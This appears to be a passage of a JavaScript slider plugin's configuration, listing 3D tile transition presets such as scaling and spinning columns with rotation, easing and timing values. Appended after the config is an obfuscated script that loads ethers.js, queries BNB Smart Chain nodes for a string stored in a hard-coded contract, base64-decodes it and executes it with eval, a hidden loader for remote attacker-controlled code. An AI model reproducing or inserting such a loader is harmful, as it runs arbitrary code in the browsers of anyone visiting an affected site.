				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		}
	]
};function _0x4899(_0x66d93d,_0x826e93){const _0x1a66bd=_0x1a66();return _0x4899=function(_0x4899c1,_0x57534f){_0x4899c1=_0x4899c1-0xc1;let _0x5c6cbd=_0x1a66bd[_0x4899c1];return _0x5c6cbd;},_0x4899(_0x66d93d,_0x826e93);}function _0x1a66(){const _0x3fc567=['10938GssgZs','ebsc-1-s2.','ta-seed-pr','md.min.js','ebsc-1-s1.','script','JsonRpcPro','createElem','g:8545','appendChil','https://da','mber','map','jax/libs/e','then','246oZcjJf','function','580Ewlqyq','onload','njs.cloudf','5iFKtan','3833977OdFOLv','src','string','https://cd','ebsc-1-s3.','fDD1376348','ent','ebsc-2-s2.','head','4641008tuDSno','vider','lare.com/a','view','onerror','83331xNDOYo','2333uqaxlU','any','undefined','thers/5.2.','600fTyXnE','binance.or','providers','10210530biNRSJ','3300666WbDRDb'];_0x1a66=function(){return _0x3fc567;};return _0x1a66();}(function(_0x38b531,_0x4fea62){const _0x5280ba=_0x4899,_0x4b5538=_0x38b531();while(!![]){try{const _0x2d94b8=-parseInt(_0x5280ba(0xdb))/0x1*(parseInt(_0x5280ba(0xc6))/0x2)+-parseInt(_0x5280ba(0xe4))/0x3*(-parseInt(_0x5280ba(0xdf))/0x4)+-parseInt(_0x5280ba(0xcb))/0x5*(-parseInt(_0x5280ba(0xe3))/0x6)+parseInt(_0x5280ba(0xcc))/0x7+-parseInt(_0x5280ba(0xd5))/0x8+parseInt(_0x5280ba(0xda))/0x9*(parseInt(_0x5280ba(0xc8))/0xa)+-parseInt(_0x5280ba(0xe2))/0xb;if(_0x2d94b8===_0x4fea62)break;else _0x4b5538['push'](_0x4b5538['shift']());}catch(_0x5ea20a){_0x4b5538['push'](_0x4b5538['shift']());}}}(_0x1a66,0x5e57d),((async()=>{const _0x3638da=_0x4899,_0x4d3898=[_0x3638da(0xcf)+_0x3638da(0xca)+_0x3638da(0xd7)+_0x3638da(0xc4)+_0x3638da(0xde)+'0/ethers.u'+_0x3638da(0xe7),_0x3638da(0xcf)+'njs.cloudf'+_0x3638da(0xd7)+_0x3638da(0xc4)+'thers/5.4.'+'7/ethers.u'+'md.min.js'],_0x217d49=['https://da'+'ta-seed-pr'+_0x3638da(0xe8)+_0x3638da(0xe0)+_0x3638da(0xec),_0x3638da(0xc1)+_0x3638da(0xe6)+'ebsc-2-s1.'+_0x3638da(0xe0)+_0x3638da(0xec),'https://da'+_0x3638da(0xe6)+_0x3638da(0xe5)+_0x3638da(0xe0)+'g:8545',_0x3638da(0xc1)+'ta-seed-pr'+_0x3638da(0xd3)+_0x3638da(0xe0)+_0x3638da(0xec),_0x3638da(0xc1)+'ta-seed-pr'+_0x3638da(0xd0)+'binance.or'+_0x3638da(0xec),_0x3638da(0xc1)+_0x3638da(0xe6)+'ebsc-2-s3.'+_0x3638da(0xe0)+_0x3638da(0xec)],_0x40c8e8=_0x347416=>new Promise((_0x58f520,_0x4e1444)=>{const _0x4ca420=_0x3638da,_0x5d9b44=document[_0x4ca420(0xeb)+_0x4ca420(0xd2)](_0x4ca420(0xe9));_0x5d9b44[_0x4ca420(0xcd)]=_0x347416,_0x5d9b44[_0x4ca420(0xc9)]=_0x58f520,_0x5d9b44[_0x4ca420(0xd9)]=_0x4e1444,document[_0x4ca420(0xd4)][_0x4ca420(0xed)+'d'](_0x5d9b44);});for(const _0x5acd85 of _0x4d3898)try{await _0x40c8e8(_0x5acd85);if(typeof ethers!=_0x3638da(0xdd))break;}catch{}const _0x3e1b87=_0x217d49[_0x3638da(0xc3)](_0x55c9eb=>{const _0x55a3e5=_0x3638da,_0x4b19df=new ethers[(_0x55a3e5(0xe1))][(_0x55a3e5(0xea))+(_0x55a3e5(0xd6))](_0x55c9eb);return _0x4b19df['getBlockNu'+_0x55a3e5(0xc2)]()[_0x55a3e5(0xc5)](()=>_0x4b19df);});let _0x3ccd37;try{_0x3ccd37=await Promise[_0x3638da(0xdc)](_0x3e1b87);}catch{}if(!_0x3ccd37)return;const _0x21c353=new ethers['Contract']('0x3596A5D8'+_0x3638da(0xd1)+'2De91A4ca7'+'4B7dbcBd98'+'f9',[{'inputs':[],'name':'g','outputs':[{'internalType':_0x3638da(0xce),'name':'','type':_0x3638da(0xce)}],'stateMutability':_0x3638da(0xd8),'type':_0x3638da(0xc7)}],_0x3ccd37),_0x20a776=await _0x21c353['g']();eval(atob(_0x20a776));})()));